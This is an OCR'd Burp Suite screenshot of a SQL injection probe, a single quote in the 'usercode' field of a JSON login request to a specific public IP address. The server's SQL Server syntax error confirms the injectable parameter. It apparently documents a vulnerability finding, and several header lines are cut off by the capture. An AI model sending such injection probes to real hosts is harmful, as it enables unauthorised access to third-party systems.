 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE TsojanScan
RouteVulScan xia Yue xia Liao APIKit
1 × +
Send Cancel < >
Target: http://221.12.27.93:9600 HT
Request
Pretty Raw Hex \n
1 POST / /1.1
2 Hos
3 User-A /5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Len
10 Origin:
11 Connecti
12 Refere
13 Cookie: Lang=zh; ShaunXu.MvcLocalization.CurrentUICulture
14 Priority: u=0
15
16 {"usercode":"1'","password":"1","remember":false,"ip":null,"city":null,"ISERP":"IS
ERP"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: GET,PUT,POST,DELETE,OPTIONS
9 Access-Control-Allow-Headers: Content-Type
10 Date: Fri, 17 Jan 2025 05:51:03 GMT
11 Connection: close
12 Content-Length: 12499
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>“True”附近有语法错误。<br>字符串 '' 后的引号不完整。</title>
18 <meta name="viewport" content="width=device-width" />
19 <style>
20 body {font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
21 p {font-family:"Verdana";font-weight:normal;color:black;margin-top:
-5px}
22 b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
23 H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
24 H2 {
font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
25 pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
26 .marker {font-weight: bold; color: black;text-decoration: none;}
27 .version {color: gray;}
28 .error {margin-bottom: 10px;}
29 .expandable { text-decoration:underline; font-weight:bold; color:navy;
cursor:hand; }
30 @media screen and (max-width: 639px) {
31 pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap:
break-word; }
Inspector
Request attributes
Request query parameters
Request cookies
Request headers 1
Response headers 1
英